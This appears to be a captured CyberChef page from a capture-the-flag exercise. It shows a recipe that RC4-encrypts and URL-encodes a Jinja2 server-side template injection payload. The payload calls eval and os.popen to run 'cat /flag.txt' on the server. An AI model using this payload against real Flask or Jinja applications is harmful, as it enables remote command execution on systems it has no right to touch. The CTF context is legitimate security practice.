 Version 9.32.3
Last build: 2 years ago
Options
About / Support
Operations
url
Defang URL
URL Decode
URL Encode
Extract URLs
Split Colour Channels
Randomize Colour Palette
Image Hue/Saturation/Lightness
To Quoted Printable
From Quoted Printable
Extract domains
Parse URI
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Recipe
RC4
Passphrase
HereIsTreasure
UTF8
Input format
Latin1
Output format
Latin1
URL Encode
Encode all special chars
STEP
BAKE!
Auto Bake
Input
length: 97
lines: 1
{{url_for.__globals__['__builtins__']['eval']("__import__('os').popen('cat /flag.txt').read()")}}
Output
time: 0ms
length: 369
lines: 1
%2E%14LG%C2%A68%0Day%C3%93%C3%A7%2C%C2%B9%C2%BE%C3%B9%C2%AA5%C2%9FG%0B%C2%88i%C2%A7M5%C2%93%2D%C2%80%5E
%C3%98%3B%C3%A9%3E%C2%B4r%C2%915%C3%8Ao%C3%A1m%C3%9B%C2%81%C2%A5PF%C3%BF%25%C2%9A%C2%B4K%7Cm%C3%B9%3ES%
C2%A8w%0F%C3%8B%C2%AA%0DX%C2%BB%C2%84%16%C2%AAL4%0Cp%C3%AAN%C3%8Fy%C2%AFz%C2%9Fi%5Ep%22%5D%C2%9B%C2%91%
12%C3%B6%C2%A4%C2%A3%C3%86%C3%AA%C3%89%C2%AFb%01%C2%85%C2%9A